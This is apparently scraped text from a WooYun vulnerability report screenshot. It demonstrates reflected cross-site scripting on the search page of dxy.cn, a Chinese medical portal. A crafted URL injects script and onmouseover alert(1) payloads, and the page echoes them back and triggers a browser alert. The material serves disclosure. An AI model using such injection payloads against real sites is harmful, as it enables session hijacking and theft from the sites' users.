 http://6d.dxy.cn//search.do?keywords=1><script/src="</script>alert(1)//" onmouseover="alert(1)////>
S Forms Images Information Miscellaneous Outline Resize Tools View Source Options
S Encryption Encoding Other
data Enable Referrer
Search Ask Facebook Listen to music Amazon YouTube 21° Hong Kong, China News Fun Games
丁香六度频道_丁香园
丁香园 论坛 丁香通 丁香客 人才 文献求助 丁香文档 更多
丁香园 丁香六度 1><script><![CDATA[alert(1)// 搜索
WWW.DXY.CN
频道首页 热点 丁香观察 医帮医 这医周 我要投稿
来自 http://6d.dxy.cn 的页面说:
重点关注
1
确定
www.wooyun.org